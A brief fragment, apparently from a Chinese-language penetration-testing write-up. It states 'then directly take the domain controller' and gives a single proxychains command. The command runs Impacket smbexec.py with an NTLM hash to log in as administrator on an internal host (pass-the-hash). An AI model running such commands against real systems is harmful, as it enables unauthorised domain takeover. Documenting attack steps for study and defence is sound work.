
然后直接拿下域控
1
| proxychains python3 smbexec.py -hashes -aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 administrator@10.0.10.110
|